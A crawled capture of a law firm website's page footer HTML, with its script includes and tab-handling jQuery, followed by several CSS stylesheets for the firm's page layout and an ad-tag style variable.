                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".caps__side-menu a").satTabs();
            $(".customlink").show();
            bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);

            $(window).resize(function () {
                bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);
            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".caps__tl--results").CustomInjectPagedResults($(".caps__tl--results").find('.mediaListItem'), 5, 'caps__page--results', '', $('.caps__paging-controls--results'));
            $(".caps__tl--insights").CustomInjectPagedResults($(".caps__tl--insights").find('.mediaListItem'), 5, 'caps__page--insights', '', $('.caps__paging-controls--insights'));
            $(".caps__tl--events").CustomInjectPagedResults($(".caps__tl--events").find('.mediaListItem'), 5, 'caps__page--events', '', $('.caps__paging-controls--events'));
            $(".caps__tl--news").CustomInjectPagedResults($(".caps__tl--news").find('.mediaListItem'), 5, 'caps__page--news', '', $('.caps__paging-controls--news'));

        });

    </script>



    <!-- DEBUG IP: 18.188.167.99  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/caps-shared.css?v=3
body_size: 1533
content:

.caps__title {
    padding: 10px 0 20px 0;
    margin-bottom: 20px;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 200;
    letter-spacing: 0;
    font-size: 40px;
    font-style: normal;
}

.caps__tagline {
    font-family: "miller-display",serif;
    font-size: 27px;
    margin: 36px 0;
    font-weight: 700;
}

.caps__sidebar-left {
    padding-right: 50px;
}
.caps__sidebar-left h2 {
    font-size: 18px;
}

.caps__side-menu a {
    display: block;
}

    .caps__side-menu a.active {
        font-weight: bold;
    }

.caps_focus-list {padding-top:6px;}
.caps_focus-list a {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.caps__sidebar-subhead {
    margin-top: 30px;
    padding-top: 30px;
 
}

.caps__side-menu--mobile {
    padding-bottom: 20px;
}

    .caps__side-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__side-menu--mobile a.active {
            display: inline-block;
        }

            .caps__side-menu--mobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

.caps__maintab-menu {
    display:none;
}

.caps__maintab-menu--mobile {
    padding-bottom: 20px;
}

    .caps__maintab-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__maintab-menu--mobile a.active {
            display: inline-block;
        }

            .caps__maintab-menu--mobile a.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }


.caps__expanders {margin:30px 0;}

.tab-content.active {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: solid 4px #0033A0;
}

.caps__tl .mediaListItem {
    padding: 15px 0;
    line-height: 1.6;
    border-bottom: none;
}

.caps__tl .medialistTypeBox {
    padding: 0;
}

.caps_focus-mobile {margin-bottom:30px;}

.caps__tl .sat-paging-echo {
    font-family: "montserrat",sans-serif;
    padding: 0 13px;
    line-height: 30px;
    vertical-align: bottom;
    display: inline;
}

.caps__tl h3 {
    font-size: 22px;
}

.caps__client-results-body h3 {
    margin-bottom: 6px;
}

.mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.caps__tl a.mediaListItemTitle {
    text-decoration: none;
    padding: 6px 0;
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
}

.caps__client-results-body {
    padding-top: 60px;
}

.miscpagetype .caps__tl .mediaListItem {
    padding: 10px 0;
}


.miscpagetype .caps__tl .mediaListItemTitle {
}

.miscpagetype .caps__tl .medialistTypeBox {
    font-size: 16px;
}

    @media only screen and (min-width : 768px) {
        .caps__feature-image img {
        width: 375px;
        padding-bottom: 10px;
    }

        .keyContacts {
            width: 300px;
            padding: 25px;
            background: #F7F9FD;
            margin: 0 auto;
        }

    .caps__mainbody {
        padding-right: 50px;
    }

   .tab-content.active {
        border-bottom: none;
    }

    .caps__custom {
        padding: 16px 0;
    }
}

@media only screen and (min-width: 768px) {
    .caps__title {
        font-size: 4.6875vw;
    }
    .caps__side-menu {
        position: relative;
        top: 15px;
        margin-bottom: 0;
        background-color: #0047FF;
        padding:20px;
    }

        .caps__side-menu .side-menu__parent,  .caps__side-menu a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .caps__side-menu a.active {
                color: #0047FF;
                background: #fff;
            }

        .caps__side-menu .side-menu__sub a {
            border-bottom:none;
        }

}

@media only screen and (min-width: 1241px) {

        .showservice_page .white-section, .showindustry_page .white-section {
            padding: 105px 45px;
        }

        .center-section {
            background-color: #FFFFFF;
            margin-bottom: 0 !important;
        }

        .caps__title {
            padding: 26px 0 36px 0;
        }

        .caps__sidebar-left {
            margin-top: 120px;
        }

        .caps__feature-image {
            display: block;
            position: absolute;
            left: 0;
            top: -50px;
            padding-right: 11px;
            padding-bottom: 6px;
        }

        .caps__side-menu--mobile {
            display: none !important
        }

        .side-menu__sub {
            display: none;
        }

            .side-menu__sub button {
                cursor: pointer;
                display: block;
            }


            .caps__side-menu .side-menu__parent:focus {
                outline: none;
            }

            .caps__side-menu .side-menu__parent:after {
                color: #fff;
                content: " +";
                line-height: 1;
            }

            .caps__side-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__side-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__side-menu .side-menu__parent.open + .side-menu__sub {
                    display: block;
                    margin-top: 10px;
                }

        .caps__side-menu .side-menu__sub a {
            margin-left: 22px;
        }


        /** tab main*/

        .caps__maintab-menu {
            margin: 20px 0;
            border-bottom: 2px solid #0033A0;
            padding-bottom: 8px;
            display: block;
        }

            .caps__maintab-menu a {
                padding-right: 20px;
                padding-bottom: 3px;
                color: #000;
                font-size: 19px;
            }

                .caps__maintab-menu a.active {
                    font-weight: bold;
                    color: #0033A0;
                }


        .caps__maintab-menu--mobile {
            display: none !important
        }


        .caps__maintab-menu .side-menu__parent {
            color: #000;
            font-size: 19px;
            line-height: 1.3;
            margin-bottom: 10px;
            padding: 0;
            cursor: pointer;
        }

            .caps__maintab-menu .side-menu__parent:focus {
                font-weight: bold;
                outline: none;
            }

            .caps__maintab-menu .side-menu__parent:after {
                color: #000;
                content: " +";
                line-height: 1;
            }

            .caps__maintab-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__maintab-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__maintab-menu .side-menu__parent.open + .side-menu__sub {
                    margin-top: 10px;
                }

        .caps__maintab-menu .side-menu__sub a {
            margin-left: 22px;
        }
    }

@media only screen and (min-width: 1450px) {

        .caps__feature-image img { width: 400px; padding-bottom: 11px; padding-right: 11px; }

}

--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/lower-features-shared.css?v=7
body_size: 509
content:
.lowerbox__wrap {
    display: flex;
    align-items: flex-start;
    background: #fff;
    flex-wrap: wrap;
    width: 100%;
    padding: 20px;
    gap: 20px;
    justify-content:center;
}

.lowerbox__wrap--has-image {
 
}

.lowerbox__quote-open { position: absolute; left: -33px; display: block; font-size: 57px; line-height: 1; }


.lowerbox__quote {
    color: #00109F;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    position: relative;
}

    .lowerbox__quote p {
        color: #00109F;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }

.lowerbox__source {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.2;
}

a.btn.lowerbox__link {
    margin-top: 15px;
    color:inherit;
    border-color: inherit;
}
    a.btn.lowerbox__link:hover {
        color:#fff;
    }

    .lowerbox__image {
        border-radius: 100%;
        flex-shrink: 0;
        width: 100%;
        max-width: 215px !important;
        max-height: 215px !important;
        object-fit: cover;
        object-position: top center;
        margin-bottom: 20px;
    }

.lowerbox__info {
    text-align: left;
    padding-left:25px;
}

.capabilities_page .lowerbox__info { padding-left: 0; }

.lowerbox__source-image { float: left; margin-right: 10px; }

@media only screen and (min-width: 768px) {
    .lowerbox__source {
        display: flex;
    }

    .lowerbox__info {padding-left: 0; }

    .lowerbox__quote-open { line-height: inherit; font-size: 2.2vw; left: -15px; }
    .lowerbox__wrap {
        justify-content: flex-start;
        margin-top: 105px;
    }

    .showservice_page .lowerbox__wrap, .showindustry_page .lowerbox__wrap { 
        margin-top: 0; 
    }

    .lowerbox__wrap--remove-top-padding .lowerbox__wrap {margin-top:0;}
    .lowerbox__wrap--remove-top-padding { margin-top: -105px; display: inline-block; }

    .lowerbox__image { max-width: 315px !important; max-height: 315px !important; }

    .lowerbox__quote {
        font-size: 2.1vw;
    }

        .lowerbox__quote p {
            font-size: 2.1vw;
        }

}

    @media only screen and (min-width: 1024px) {
        .lowerbox__wrap {
            flex-wrap: nowrap;
            padding: 50px 20px;
            gap: 50px;
        }

        a.btn.lowerbox__link {
            margin-top: 33px;
        }

        .lowerbox__image {
            padding-bottom: 0;
        }
    }

    @media only screen and (min-width: 1200px) {
        .lowerbox__quote p {
            font-size: 2.1vw;
        }
        .lowerbox__quote-open {
            left: -30px;
        }
        .lowerbox__wrap {
            padding: 50px 0;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-2004a56c-af04-5699-5fc9-975cbea3bfd4';
}